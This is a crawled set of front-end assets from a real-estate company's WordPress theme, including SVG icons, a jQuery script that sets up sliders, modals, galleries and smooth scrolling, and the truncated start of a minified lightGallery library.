      <path id="Path_29243" data-name="Path 29243" d="M641.435,27.549a3.6,3.6,0,0,1-3.6-3.6V3.608a3.6,3.6,0,0,1,7.209,0V23.944a3.6,3.6,0,0,1-3.6,3.6" transform="translate(-528.877 -0.004)" fill="#8f1609"/>
      <path id="Path_29244" data-name="Path 29244" d="M924,953.746a3.6,3.6,0,0,1-3.066-1.7l-11.053-17.81a3.6,3.6,0,1,1,6.125-3.8l11.052,17.81A3.6,3.6,0,0,1,924,953.746" transform="translate(-754.01 -770.083)" fill="#8f1609"/>
      <path id="Path_29245" data-name="Path 29245" d="M641.435,1008.4a3.6,3.6,0,0,1-3.6-3.6V984.464a3.6,3.6,0,1,1,7.209,0V1004.8a3.6,3.6,0,0,1-3.6,3.6" transform="translate(-528.877 -813.311)" fill="#27aae1"/>
      <path id="Path_29246" data-name="Path 29246" d="M305.47,953.747a3.6,3.6,0,0,1-3.059-5.505l11.053-17.81a3.6,3.6,0,0,1,6.125,3.8l-11.053,17.81a3.6,3.6,0,0,1-3.066,1.7" transform="translate(-250.303 -770.084)" fill="#8f1609"/>
      <path id="Path_29247" data-name="Path 29247" d="M641.693,1008.4a3.6,3.6,0,0,1-3.6-3.6V984.464a3.6,3.6,0,1,1,7.209,0V1004.8a3.6,3.6,0,0,1-3.6,3.6" transform="translate(-529.091 -813.311)" fill="#8f1609"/>
      <path id="Path_29248" data-name="Path 29248" d="M221.557,306.547a3.592,3.592,0,0,1-2.508-1.017c-36.441-35.331-74.434-52.3-112.924-50.424-30.739,1.494-56.178,15-72.106,26.07a157.914,157.914,0,0,0-27.664,24.1,3.6,3.6,0,0,1-5.5-4.659c.431-.509,10.759-12.608,28.845-25.213a164.293,164.293,0,0,1,33.01-17.93,133.914,133.914,0,0,1,42.99-9.56c40.587-2,80.412,15.647,118.366,52.445a3.6,3.6,0,0,1-2.509,6.192" transform="translate(-0.001 -205.436)" fill="#fff"/>
      <path id="Path_29249" data-name="Path 29249" d="M113.272,608.984c-38.448,0-76.152-17.671-112.177-52.6a3.6,3.6,0,0,1,5.018-5.175c36.441,35.331,74.434,52.3,112.924,50.424,30.739-1.495,56.178-15,72.105-26.07a157.934,157.934,0,0,0,27.665-24.1,3.6,3.6,0,0,1,5.5,4.659c-.431.509-10.759,12.608-28.845,25.213a164.3,164.3,0,0,1-33.01,17.93,133.912,133.912,0,0,1-42.99,9.561q-3.1.152-6.19.152" transform="translate(0 -456.211)" fill="#fff"/>
      <path id="Path_29250" data-name="Path 29250" d="M408.066,371.77a51.556,51.556,0,1,1,20.128-4.065,51.386,51.386,0,0,1-20.128,4.065m0-96.206a44.5,44.5,0,1,0,44.5,44.5,44.549,44.549,0,0,0-44.5-44.5" transform="translate(-295.486 -222.516)" fill="#fff"/>
      <path id="Path_29251" data-name="Path 29251" d="M520.607,409.085a27.833,27.833,0,0,0-6.954.474,18.863,18.863,0,0,1-22.358,25.615c0,.023,0,.046,0,.07a27.783,27.783,0,1,0,29.317-26.159" transform="translate(-407.33 -339.168)" fill="#8f1609"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://goodbrickrealty.com/wp-content/themes/goodbrick/js/script.js?ver=6.8.3
body_size: 2355
content:
jQuery(document).ready(function ($) {
  fixedHeader()

  $("header .menuToggle").click(function () {
    menuToggle()
  })
  $("header, footer").on("click", ".menu-item-has-children", function (e) {
    console.log($(window).width())
    if ($(window).width() < 992) {
      e.stopPropagation()
      $(this).toggleClass("showMenu")
    }
  })

  $(".bannerSlider").slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 7000,
    infinite: true,
    arrows: true,
    dots: false,
    fade: true,
    cssEase: "ease-in-out",
    speed: 500,
    adaptiveHeight: true,
  })

  $('.single-item').slick({
    dots: false,
    autoplay: true,
    speed: 500,
    arrows: false,
});


  /*
  if ($("#intro-video").length) {
    document
      .getElementById("intro-video")
      .addEventListener("ended", videoEnded, false)
  }
  function videoEnded(e) {
    $(".bannerSlider").slick("refresh")
    $(".mainBanner .videoWrapper").fadeOut(300, function () {
      $(".mainBanner .videoWrapper").remove()
    })
  }
  */

  $(".testimonialSlider").slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    autoplay: false,
    infinite: false,
    arrows: true,
    dots: true,
    cssEase: "ease-in-out",
    speed: 500,
    appendArrows: ".testimonialSliderOuter .arrowsWrapper",
    adaptiveHeight: true,
  })
  $(".floorplans_slider").slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    autoplay: false,
    infinite: false,
    arrows: true,
    dots: false,
    cssEase: "ease-in-out",
    speed: 500,
    appendArrows: ".floorplansWrapper .arrowsWrapper",
    adaptiveHeight: true,
  })
  // $(".floorplans_slider").slickLightbox({
  //   itemSelector: "a",
  //   navigateByKeyboard: true,
  // })

  $(".awardsSlider").slick({
    slidesToShow: 4,
    slidesToScroll: 1,
    autoplay: false,
    infinite: false,
    arrows: true,
    dots: false,
    cssEase: "ease-in-out",
    speed: 500,
    appendArrows: ".aboutAwards .arrowsWrapper",
    adaptiveHeight: true,
    responsive: [
      {
        breakpoint: 1025,
        settings: {
          slidesToShow: 3,
        },
      },
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        },
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
        },
      },
    ],
  })

  $(".exp-slider1").slick({
    slidesToShow: 2,
    slidesToScroll: 1,
    autoplay: false,
    infinite: false,
    arrows: true,
    dots: false,
    cssEase: "ease-in-out",
    speed: 500,
    appendArrows: ".projectExperience .arrowsWrapper1",
    adaptiveHeight: true,
    responsive: [
      {
        breakpoint: 1025,
        settings: {
          slidesToShow: 2,
        },
      },
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        },
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
        },
      },
    ],
  })

  $(".exp-slider2").slick({
    slidesToShow: 2,
    slidesToScroll: 1,
    autoplay: false,
    infinite: false,
    arrows: true,
    dots: false,
    cssEase: "ease-in-out",
    speed: 500,
    appendArrows: ".projectExperience .arrowsWrapper2",
    adaptiveHeight: true,
    responsive: [
      {
        breakpoint: 1025,
        settings: {
          slidesToShow: 2,
        },
      },
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        },
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
        },
      },
    ],
  })
  $(".exp-slider3").slick({
    slidesToShow: 2,
    slidesToScroll: 1,
    autoplay: false,
    infinite: false,
    arrows: true,
    dots: false,
    cssEase: "ease-in-out",
    speed: 500,
    appendArrows: ".projectExperience .arrowsWrapper3",
    adaptiveHeight: true,
    responsive: [
      {
        breakpoint: 1025,
        settings: {
          slidesToShow: 2,
        },
      },
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        },
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
        },
      },
    ],
  })

  $(".blogSlider").slick({
    slidesToShow: 3,
    slidesToScroll: 1,
    autoplay: false,
    infinite: false,
    arrows: true,
    dots: false,
    cssEase: "ease-in-out",
    speed: 500,
    appendArrows: ".titleWrapper .blogArrowsWrapper",
    adaptiveHeight: true,
    responsive: [
      {
        breakpoint: 1025,
        settings: {
          slidesToShow: 3,
        },
      },
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        },
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
        },
      },
    ],
  })

  $(".onGoinSlider").slick({
    slidesToShow: 3,
    slidesToScroll: 1,
    autoplay: false,
    infinite: false,
    arrows: true,
    dots: false,
    cssEase: "ease-in-out",
    speed: 500,
    appendArrows: ".titleWrapper .ongoingArrowsWrapper",
    adaptiveHeight: true,
    responsive: [
      {
        breakpoint: 1025,
        settings: {
          slidesToShow: 3,
        },
      },
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
        },
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 1,
        },
      },
    ],
  })

  $(".nriSlider").slick({
    slidesToShow: 2,
    slidesToScroll: 1,
    autoplay: false,
    infinite: false,
    arrows: true,
    dots: false,
    cssEase: "ease-in-out",
    speed: 500,
    appendArrows: ".nriSliderWrapper .arrowWrapper",
    adaptiveHeight: true,
    responsive: [
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 1,
        },
      },
    ],
  })

  $(window).click(function () {
    $(".plusWrapper").css({ opacity: 0, visibility: "hidden" })
  })

  $(".projectsBgWrapper").on("click", ".firstplusicon", function (e) {
    e.stopPropagation()
    if ($(this).hasClass("opened")) {
      $(this).removeClass("opened")
      $(".plusTopWrapper").css({
        opacity: 0,
        visibility: "hidden",
        display: "none",
      })
    } else {
      $(".plusWrapper").removeClass("opened")
      $(this).addClass("opened")
      $(".plusWrapper").css({
        opacity: 0,
        visibility: "hidden",
        display: "none",
      })
      if ($(window).width() > 576) {
        var leftspace =
          $(this).offset().left -
          $(".projectsBgWrapper").offset().left -
          $(".plusTopWrapper").innerWidth() -
          30
        var topspace =
          $(this).offset().top - $(".projectsBgWrapper").offset().top
        $(".plusTopWrapper").css({
          position: "absolute",
          left: leftspace,
          top: topspace,
          opacity: 1,
          visibility: "visible",
          display: "block",
        })
      } else {
        $(".plusTopWrapper").css({
          position: "fixed",
          left: "50%",
          top: "50%",
          transform: "translate(-50%, -50%)",
          opacity: 1,
          visibility: "visible",
          display: "block",
        })
      }
    }
  })

  $(".projectsBgWrapper").on("click", ".secondplusicon", function (e) {
    e.stopPropagation()
    if ($(this).hasClass("opened")) {
      $(this).removeClass("opened")
      $(".plusBottomWrapper").css({
        opacity: 0,
        visibility: "hidden",
        display: "none",
      })
    } else {
      $(".plusWrapper").removeClass("opened")
      $(this).addClass("opened")
      $(".plusWrapper").css({
        opacity: 0,
        visibility: "hidden",
        display: "none",
      })

      if ($(window).width() > 576) {
        var leftspace =
          $(this).offset().left -
          $(".projectsBgWrapper").offset().left -
          $(".plusBottomWrapper").innerWidth() -
          30
        var topspace =
          $(this).offset().top - $(".projectsBgWrapper").offset().top
        $(".plusBottomWrapper").css({
          position: "absolute",
          left: leftspace,
          top: topspace,
          opacity: 1,
          visibility: "visible",
          display: "block",
        })
      } else {
        $(".plusBottomWrapper").css({
          position: "fixed",
          left: "50%",
          top: "50%",
          transform: "translate(-50%, -50%)",
          opacity: 1,
          visibility: "visible",
          display: "block",
        })
      }
    }
  })

  $(".projectsBgWrapper").on("click", ".thirdplusicon", function (e) {
    e.stopPropagation()
    if ($(this).hasClass("opened")) {
      $(this).removeClass("opened")
      $(".plusSideWrapper").css({
        opacity: 0,
        visibility: "hidden",
        display: "none",
      })
    } else {
      $(".plusWrapper").removeClass("opened")
      $(this).addClass("opened")
      $(".plusWrapper").css({
        opacity: 0,
        visibility: "hidden",
        display: "none",
      })

      if ($(window).width() > 576) {
        var leftspace =
          $(this).offset().left -
          $(".projectsBgWrapper").offset().left -
          $(".plusSideWrapper").innerWidth() -
          30
        var topspace =
          $(this).offset().top - $(".projectsBgWrapper").offset().top
        $(".plusSideWrapper").css({
          position: "absolute",
          left: leftspace,
          top: topspace,
          opacity: 1,
          visibility: "visible",
          display: "block",
        })
      } else {
        $(".plusSideWrapper").css({
          position: "fixed",
          left: "50%",
          top: "50%",
          transform: "translate(-50%, -50%)",
          opacity: 1,
          visibility: "visible",
          display: "block",
        })
      }
    }
  })

  $(".counterSingle .counter").counterUp({
    delay: 10,
    time: 3500,
  })

  // Career Tabs
  var $grid = $(".grid").isotope({
    // options
    itemSelector: ".grid-item",
    layoutMode: "fitRows",
  })

  var $buttonGroup = $(".filters")
  $buttonGroup.on("click", "li", function (event) {
    $buttonGroup.find(".is-checked").removeClass("is-checked")
    var $button = $(event.currentTarget)
    $button.addClass("is-checked")
    var filterValue = $button.attr("data-filter")
    $grid.isotope({ filter: filterValue })
  })

  $(".applyBtn").click(function () {
    var selectValue = $(this).data("jobtitle")
    $(".jobtitleAppend").html(selectValue)
    var myModal = new bootstrap.Modal(document.getElementById("jobApply"), {})
    $("#title").val(selectValue)
    myModal.show()
  })

  $(".downloadPdfPopUp").click(function () {
    var myModal = new bootstrap.Modal(
      document.getElementById("downloadPdfForm"),
      {}
    )
    myModal.show()
  })

  
  lightGallery(document.getElementById("lightgallery1"), {
    selector: "a",
    showZoomInOutIcons: true,
    actualSize: false,
    download: false,
  })
  lightGallery(document.getElementById("lightgallery2"), {
    selector: "a",
    showZoomInOutIcons: true,
    actualSize: false,
    download: false,
  })
  
  lightGallery(document.getElementById("lifeAt"), {
    selector: "a",
    showZoomInOutIcons: true,
    actualSize: false,
    download: false,
  })
  lightGallery(document.getElementById("lifeAt2"), {
    selector: "a",
    showZoomInOutIcons: true,
    actualSize: false,
    download: false,
  })
  
  lightGallery(document.getElementById("lifeAt3"), {
    selector: "a",
    showZoomInOutIcons: true,
    actualSize: false,
    download: false,
  })
  lightGallery(document.getElementById("lifeAt4"), {
    selector: "a",
    showZoomInOutIcons: true,
    actualSize: false,
    download: false,
  })
  lightGallery(document.getElementById("lifeAt5"), {
    selector: "a",
    showZoomInOutIcons: true,
    actualSize: false,
    download: false,
  })
  lightGallery(document.getElementById("floor-plan-wrapper"), {
    selector: "a",
    showZoomInOutIcons: true,
    actualSize: false,
    download: false,
  })

  var elements = document.getElementsByClassName("lightgallery-universal")
  for (let item of elements) {
    lightGallery(item, {
      selector: "a",
      showZoomInOutIcons: true,
      actualSize: false,
      download: false,
      subHtmlSelectorRelative: true,
    })
  }

  $('.nav-pills button[data-bs-toggle="pill"]').on(
    "shown.bs.tab",
    function (e) {
      $(".exp-slider1").slick("refresh")
      $(".exp-slider2").slick("refresh")
      $(".exp-slider3").slick("refresh")
      $(".exp-slider4").slick("refresh")
    }
  )

  $("#myModalVideo").on("show.bs.modal", function (e) {
    var videoiframe = $("#videoiframe").html()
    $("#myModalVideo .modal-body").html(videoiframe)
  })
  $("#myModalVideo").on("hidden.bs.modal", function (e) {
    $("#myModalVideo .modal-body").html(" ")
  })

  $("#myModalVideoSerene").on("show.bs.modal", function (e) {
    var videoiframeSerene = $("#videoiframeSerene").html()
    $("#myModalVideoSerene .modal-body").html(videoiframeSerene)
  })
  $("#myModalVideoSerene").on("hidden.bs.modal", function (e) {
    $("#myModalVideoSerene .modal-body").html(" ")
  })

  $(".scrolltotop").click(function () {
    $("html, body").animate({ scrollTop: 0 }, 600)
    return false
  })

  $(".checkOutVillas .playVideoBtn").click(function () {
    var theid = $(this).data("counter")
    var idcheck = "#" + theid
    var videoiframe = $("#" + theid).html()
    console.log("#" + videoiframe)
    $("#myModalVillaVideo .modal-body").html(videoiframe)
    $("#myModalVillaVideo").modal("show")
  })

  $("#myModalVillaVideo").on("hidden.bs.modal", function (e) {
    $("#myModalVillaVideo .modal-body").html(" ")
  })

  // Select all links with hashes
  $('a[href*="#"]')
    // Remove links that don't actually link to anything
    .not('[href="#"]')
    .not('[href="#!"]')
    .not('[href="#0"]')
    .click(function (event) {
      // On-page links
      if (
        location.pathname.replace(/^\//, "") ==
          this.pathname.replace(/^\//, "") &&
        location.hostname == this.hostname
      ) {
        // Figure out element to scroll to
        var target = $(this.hash)
        target = target.length ? target : $("[name=" + this.hash.slice(1) + "]")
        // Does a scroll target exist?
        if (target.length) {
          // Only prevent default if animation is actually gonna happen
          event.preventDefault()
          if (window.innerWidth <= 991) {
            setTimeout(function () {
              $('.navbar-toggler[aria-expanded="true"]').click()
            }, 600)
          }
          $("html, body").animate(
            {
              scrollTop: target.offset().top - 50,
            },
            1000,
            function () {
              // Callback after animation
              // Must change focus!
              var $target = $(target)
              $target.focus()
              if ($target.is(":focus")) {
                // Checking if the target was focused
                return false
              } else {
                $target.attr("tabindex", "-1") // Adding tabindex for elements not focusable
                $target.focus() // Set focus again
              }
            }
          )
        }
      }
    })

    if($('#thetitle')[0]) {
      var pagetitle = $('#thetitle').data('pagetitle');
      $('.projectnameinput').each(function(){
        $(this).val(pagetitle);
      });
    }

	/*
    var popupshown = sessionStorage.getItem("popupshown");
    if(popupshown !== "yes") {
      var mypopupImgModal = new bootstrap.Modal(
        document.getElementById("onloadImage"),
        {}
      ) 
      mypopupImgModal.show();
    }

    const mypopupModal = document.getElementById('onloadImage');
    mypopupModal.addEventListener('hidden.bs.modal', event => {
      sessionStorage.setItem("popupshown", "yes");
    })
	*/
})


jQuery(window).load(function () {
  if (".enquiryForm") {
    setTimeout(function () {
      var myModal = new bootstrap.Modal(
        document.getElementById("enquiryForm"),
        {}
      )
      myModal.show();
    }, 10000)
  }
})


const fixedHeader = () => {
  jQuery(window).scroll(function () {
    if (jQuery(this).scrollTop() > 100) {
      jQuery("header").addClass("fixed_top")
      jQuery(".scrolltotop").removeClass("hide")
    } else {
      jQuery("header").removeClass("fixed_top")
      jQuery(".scrolltotop").addClass("hide")
    }
  })
}

const menuToggle = () => {
  jQuery("header .menuToggle").toggleClass("showMenu")
  jQuery("header .media-center").toggleClass("showMenu")
}
const menuClose = () => {
  jQuery("header .menuToggle").removeClass("showMenu")
  jQuery("header .media-center").removeClass("showMenu")
}


--- FILE ---
content_type: image/svg+xml
request_url: https://goodbrickrealty.com/wp-content/themes/goodbrick/images/_Facebook.svg
body_size: -103
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="22" height="22" rx="11" fill="#1877F2"/>
<path d="M15.2818 14.1797L15.7695 11H12.7188V8.9375C12.7188 8.06738 13.1441 7.21875 14.5105 7.21875H15.8984V4.51172C15.8984 4.51172 14.6395 4.29688 13.4363 4.29688C10.9227 4.29688 9.28125 5.82012 9.28125 8.57656V11H6.48828V14.1797H9.28125V21.8668C9.84199 21.9549 10.4156 22 11 22C11.5844 22 12.158 21.9549 12.7188 21.8668V14.1797H15.2818Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://goodbrickrealty.com/wp-content/themes/goodbrick/images/chevron-down.svg
body_size: -159
content:
<svg width="48px" height="48px" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.43934 15.9393C9.02513 15.3536 9.97487 15.3536 10.5607 15.9393L24 29.3787L37.4393 15.9393C38.0251 15.3536 38.9749 15.3536 39.5607 15.9393C40.1464 16.5251 40.1464 17.4749 39.5607 18.0607L25.0607 32.5607C24.4749 33.1464 23.5251 33.1464 22.9393 32.5607L8.43934 18.0607C7.85355 17.4749 7.85355 16.5251 8.43934 15.9393Z" fill="#212121"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://goodbrickrealty.com/wp-content/themes/goodbrick/js/lightgallery-online.min.js?ver=6.8.3
body_size: 6193
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Lightgallery=e()}(function(){return function l(i,o,a){function r(t,e){if(!o[t]){if(!i[t]){var s="function"==typeof require&&require;if(!e&&s)return s(t,!0);if(d)return d(t,!0);throw(s=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",s}s=o[t]={exports:{}},i[t][0].call(s.exports,function(e){return r(i[t][1][e]||e)},s,s.exports,l,i,o,a)}return o[t].exports}for(var d="function"==typeof require&&require,e=0;e<a.length;e++)r(a[e]);return r}({1:[function(e,t,s){!function(e,t){console.log("test"),void 0!==s?t(s):(t(t={}),e.lgUtils=t)}(this,function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a={getAttribute:function(e,t){return e[t]},setAttribute:function(e,t,s){e[t]=s},wrap:function(e,t){var s;e&&((s=document.createElement("div")).className=t,e.parentNode.insertBefore(s,e),e.parentNode.removeChild(e),s.appendChild(e))},addClass:function(e,t){e&&(e.classList?e.classList.add(t):e.className+=" "+t)},removeClass:function(e,t){e&&(e.classList?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," "))},hasClass:function(e,t){return e.classList?e.classList.contains(t):new RegExp("(^| )"+t+"( |$)","gi").test(e.className)},setVendor:function(e,t,s){e&&(e.style[t.charAt(0).toLowerCase()+t.slice(1)]=s,e.style["webkit"+t]=s,e.style["moz"+t]=s,e.style["ms"+t]=s,e.style["o"+t]=s)},trigger:function(e,t){e&&(t=new CustomEvent(t,{detail:2<arguments.length&&void 0!==arguments[2]?arguments[2]:null}),e.dispatchEvent(t))},Listener:{uid:0},on:function(s,e,l){var i=this;s&&e.split(" ").forEach(function(e){var t=i.getAttribute(s,"lg-event-uid")||"";a.Listener.uid++,t+="&"+a.Listener.uid,i.setAttribute(s,"lg-event-uid",t),a.Listener[e+a.Listener.uid]=l,s.addEventListener(e.split(".")[0],l,!1)})},off:function(e,t){if(e){var s=this.getAttribute(e,"lg-event-uid");if(s){s=s.split("&");for(var l=0;l<s.length;l++)if(s[l]){var i=t+s[l];if("."===i.substring(0,1))for(var o in a.Listener)a.Listener.hasOwnProperty(o)&&-1<o.split(".").indexOf(i.split(".")[1])&&(e.removeEventListener(o.split(".")[0],a.Listener[o]),this.setAttribute(e,"lg-event-uid",this.getAttribute(e,"lg-event-uid").replace("&"+s[l],"")),delete a.Listener[o]);else e.removeEventListener(i.split(".")[0],a.Listener[i]),this.setAttribute(e,"lg-event-uid",this.getAttribute(e,"lg-event-uid").replace("&"+s[l],"")),delete a.Listener[i]}}}},param:function(t){return Object.keys(t).map(function(e){return encodeURIComponent(e)+"="+encodeURIComponent(t[e])}).join("&")}};e.default=a})},{}],2:[function(e,t,s){var l,i;l=this,i=function(e){"use strict";var t,f=(t=e)&&t.__esModule?t:{default:t};var s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var s,l=arguments[t];for(s in l)Object.prototype.hasOwnProperty.call(l,s)&&(e[s]=l[s])}return e};function l(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var s=document.createEvent("CustomEvent");return s.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),s}"function"!=typeof window.CustomEvent&&(l.prototype=window.Event.prototype,window.CustomEvent=l),window.utils=f.default,window.lgData={uid:0};var i={mode:"lg-slide",cssEasing:"ease",easing:"linear",speed:600,height:"100%",width:"100%",addClass:"",startClass:"lg-start-zoom",backdropDuration:150,hideBarsDelay:6e3,useLeft:!(window.lgModules={}),ariaLabelledby:"",ariaDescribedby:"",closable:!0,loop:!0,escKey:!0,keyPress:!0,controls:!0,slideEndAnimatoin:!0,hideControlOnEnd:!1,mousewheel:!1,getCaptionFromTitleOrAlt:!0,appendSubHtmlTo:".lg-sub-html",subHtmlSelectorRelative:!1,preload:1,showAfterLoad:!0,selector:"",selectWithin:"",nextHtml:"",prevHtml:"",index:!1,iframeMaxWidth:"100%",download:!0,counter:!0,appendCounterTo:".lg-toolbar",swipeThreshold:50,enableSwipe:!0,enableDrag:!0,dynamic:!1,dynamicEl:[],galleryId:1,supportLegacyBrowser:!0};function o(e,t){if(this.el=e,this.s=s({},i,t),this.s.dynamic&&"undefined"!==this.s.dynamicEl&&this.s.dynamicEl.constructor===Array&&!this.s.dynamicEl.length)throw"When using dynamic mode, you must also define dynamicEl as an Array.";return this.modules={},this.lGalleryOn=!1,this.lgBusy=!1,this.hideBartimeout=!1,this.isTouch="ontouchstart"in document.documentElement,this.s.slideEndAnimatoin&&(this.s.hideControlOnEnd=!1),this.items=[],this.s.dynamic?this.items=this.s.dynamicEl:"this"===this.s.selector?this.items.push(this.el):""!==this.s.selector?this.s.selectWithin?this.items=document.querySelector(this.s.selectWithin).querySelectorAll(this.s.selector):this.items=this.el.querySelectorAll(this.s.selector):this.items=this.el.children,this.___slide="",this.outer="",this.init(),this}o.prototype.init=function(){var s=this;s.s.preload>s.items.length&&(s.s.preload=s.items.length);var e=window.location.hash;if(0<e.indexOf("lg="+this.s.galleryId)&&(s.index=parseInt(e.split("&slide=")[1],10),f.default.addClass(document.body,"lg-from-hash"),f.default.hasClass(document.body,"lg-on")||(f.default.addClass(document.body,"lg-on"),setTimeout(function(){s.build(s.index)}))),s.s.dynamic)f.default.trigger(this.el,"onBeforeOpen"),s.index=s.s.index||0,f.default.hasClass(document.body,"lg-on")||(f.default.addClass(document.body,"lg-on"),setTimeout(function(){s.build(s.index)}));else for(var t=0;t<s.items.length;t++)!function(t){f.default.on(s.items[t],"click.lgcustom",function(e){e.preventDefault(),f.default.trigger(s.el,"onBeforeOpen"),s.index=s.s.index||t,f.default.hasClass(document.body,"lg-on")||(s.build(s.index),f.default.addClass(document.body,"lg-on"))})}(t)},o.prototype.build=function(e){var t,s,l=this;for(t in l.structure(),window.lgModules)l.modules[t]=new window.lgModules[t](l.el);l.slide(e,!1,!1),l.s.keyPress&&l.keyPress(),1<l.items.length&&(l.arrow(),setTimeout(function(){l.enableDrag(),l.enableSwipe()},50),l.s.mousewheel&&l.mousewheel()),l.counter(),l.closeGallery(),f.default.trigger(l.el,"onAfterOpen"),0<l.s.hideBarsDelay&&(s=setTimeout(function(){f.default.addClass(l.outer,"lg-hide-items")},l.s.hideBarsDelay),f.default.on(l.outer,"mousemove.lg click.lg touchstart.lg",function(){clearTimeout(s),f.default.removeClass(l.outer,"lg-hide-items"),clearTimeout(l.hideBartimeout),l.hideBartimeout=setTimeout(function(){f.default.addClass(l.outer,"lg-hide-items")},l.s.hideBarsDelay)}))},o.prototype.structure=function(){var e="",t="",s=0,l="",i=this;for(document.body.insertAdjacentHTML("beforeend",'<div class="lg-backdrop"></div>'),f.default.setVendor(document.querySelector(".lg-backdrop"),"TransitionDuration",this.s.backdropDuration+"ms"),s=0;s<this.items.length;s++)e+='<div class="lg-item"></div>';this.s.controls&&1<this.items.length&&(t='<div class="lg-actions"><button type="button" aria-label="Previous slide" class="lg-prev lg-icon">'+this.s.prevHtml+'</button><button type="button" aria-label="Next slide" class="lg-next lg-icon">'+this.s.nextHtml+"</button></div>"),".lg-sub-html"===this.s.appendSubHtmlTo&&(l='<div role="status" aria-live="polite" class="lg-sub-html"></div>');var l='<div tabindex="-1" aria-modal="true" '+(this.s.ariaLabelledby?'aria-labelledby="'+this.s.ariaLabelledby+'"':"")+" "+(this.s.ariaDescribedby?'aria-describedby="'+this.s.ariaDescribedby+'"':"")+' role="dialog" class="lg-outer '+this.s.addClass+" "+this.s.startClass+'"><div class="lg" style="width:'+this.s.width+"; height:"+this.s.height+'"><div class="lg-inner">'+e+'</div><div class="lg-toolbar lg-group"><button type="button" aria-label="Close gallery" class="lg-close lg-icon"></button></div>'+t+l+"</div></div>";document.body.insertAdjacentHTML("beforeend",l),this.outer=document.querySelector(".lg-outer"),this.outer.focus(),this.___slide=this.outer.querySelectorAll(".lg-item"),this.s.useLeft?(f.default.addClass(this.outer,"lg-use-left"),this.s.mode="lg-slide"):f.default.addClass(this.outer,"lg-use-css3"),i.setTop(),f.default.on(window,"resize.lg orientationchange.lg",function(){setTimeout(function(){i.setTop()},100)}),f.default.addClass(this.___slide[this.index],"lg-current"),this.doCss()?f.default.addClass(this.outer,"lg-css3"):(f.default.addClass(this.outer,"lg-css"),this.s.speed=0),f.default.addClass(this.outer,this.s.mode),this.s.enableDrag&&1<this.items.length&&f.default.addClass(this.outer,"lg-grab"),this.s.showAfterLoad&&f.default.addClass(this.outer,"lg-show-after-load"),this.doCss()&&(l=this.outer.querySelector(".lg-inner"),f.default.setVendor(l,"TransitionTimingFunction",this.s.cssEasing),f.default.setVendor(l,"TransitionDuration",this.s.speed+"ms")),setTimeout(function(){f.default.addClass(document.querySelector(".lg-backdrop"),"in")}),setTimeout(function(){f.default.addClass(i.outer,"lg-visible")},this.s.backdropDuration),this.s.download&&this.outer.querySelector(".lg-toolbar").insertAdjacentHTML("beforeend",'<a id="lg-download" aria-label="Download" target="_blank" download class="lg-download lg-icon"></a>'),this.prevScrollTop=document.documentElement.scrollTop||document.body.scrollTop},o.prototype.setTop=function(){var e,t,s;"100%"!==this.s.height&&(t=((e=window.innerHeight)-parseInt(this.s.height,10))/2,s=this.outer.querySelector(".lg"),e>=parseInt(this.s.height,10)?s.style.top=t+"px":s.style.top="0px")},o.prototype.doCss=function(){return!!function(){for(var e=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],t=document.documentElement,s=0,s=0;s<e.length;s++)if(e[s]in t.style)return!0}()},o.prototype.isVideo=function(e,t){var s=this.s.dynamic?this.s.dynamicEl[t].html:this.items[t].getAttribute("data-html");if(!e&&s)return{html5:!0};var l=e.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com|be-nocookie\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i),t=e.match(/\/\/(?:www\.)?(?:player\.)?vimeo.com\/(?:video\/)?([0-9a-z\-_]+)/i),s=e.match(/\/\/(?:www\.)?dai.ly\/([0-9a-z\-_]+)/i),e=e.match(/\/\/(?:www\.)?(?:vk\.com|vkontakte\.ru)\/(?:video_ext\.php\?)(.*)/i);return l?{youtube:l}:t?{vimeo:t}:s?{dailymotion:s}:e?{vk:e}:void 0},o.prototype.counter=function(){this.s.counter&&this.outer.querySelector(this.s.appendCounterTo).insertAdjacentHTML("beforeend",'<div id="lg-counter" role="status" aria-live="polite"><span id="lg-counter-current">'+(parseInt(this.index,10)+1)+'</span> / <span id="lg-counter-all">'+this.items.length+"</span></div>")},o.prototype.addHtml=function(e){var 